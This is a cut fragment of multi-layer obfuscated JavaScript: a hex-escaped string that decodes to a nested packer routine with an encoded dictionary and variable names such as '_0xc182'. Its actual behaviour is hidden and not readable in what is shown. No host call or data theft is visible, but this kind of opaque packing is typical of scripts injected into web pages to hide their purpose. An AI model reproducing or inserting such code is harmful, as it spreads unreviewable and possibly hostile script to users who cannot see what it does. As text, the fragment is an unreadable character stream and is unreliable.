5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x77\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x49\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x31\x6d\x5c\x5c\x31\x62\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x31\x44\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x74\x5c\x5c\x4e\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x6e\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x67\x5c\x5c\x31\x72\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x6f\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x56\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x48\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x66\x22\x5d\x3b\x31\x4e\x28\x31\x42\x28\x31\x70\x2c\x31\x73\x2c\x5a\x2c\x31\x7a\x2c\x31\x75\x2c\x31\x56\x29\x7b\x31\x75\x3d\x31\x42\x28\x5a\x29\x7b\x31\x43\x28\x5a\x3c\x31\x73\x3f\x31\x30\x5b\x34\x5d\x3a\x31\x75\x28\x31\x55\x28\x5a\x2f\x31\x73\x29\x29\x29\x2b\x28\x28\x5a\x3d\x5a\x25\x31\x73\x29\x3e\x31\x54\x3f\x31\x53\x5b\x31\x30\x5b\x35\x5d\x5d\x28\x5a\x2b\x31\x52\x29\x3a\x5a\x2e\x31\x51\x28\x31\x49\x29\x29\x7d\x3b\x31\x4f\x28\x5a\x2d\x2d\x29\x7b\x31\x50\x28\x31\x7a\x5b\x5a\x5d\x29\x7b\x31\x70\x3d\x31\x70\x5b\x31\x30\x5b\x38\x5d\x5d\x28\x31\x4d\x20\x31\x4c\x28\x31\x30\x5b\x36\x5d\x2b\x31\x75\x28\x5a\x29\x2b\x31\x30\x5b\x36\x5d\x2c\x31\x30\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x5a\x5d\x29\x7d\x7d\x3b\x31\x43\x20\x31\x70\x7d\x28\x31\x30\x5b\x30\x5d\x2c\x31\x4b\x2c\x31\x4a\x2c\x31\x30\x5b\x33\x5d\x5b\x31\x30\x5b\x32\x5d\x5d\x28\x31\x30\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x32\x30\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x37\x32\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x43\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x37\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x37\x35\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x33\x35\x7c\x78\x37\x37\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x33\x36\x7c\x78\x37\x39\x7c\x78\x37\x41\x7c\x78\x33\x38\x7c\x78\x33\x39\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x33\x7c\x5f\x30\x78\x61\x31\x30\x35\x7c\x78\x34\x43\x7c\x78\x36\x41\x7c\x78\x35\x34\x7c\x78\x32\x33\x7c\x78\x34\x39\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x32\x31\x7c\x78\x34\x32\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x32\x36\x7c\x78\x35\x30\x7c\x78\x34\x34\x7c\x78\x34\x41\x7c\x78\x33\x34\x7c\x78\x34\x42\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x34\x44\x7c\x5f\x30\x78\x63\x31\x38\x32\x78\x31\x7c\x78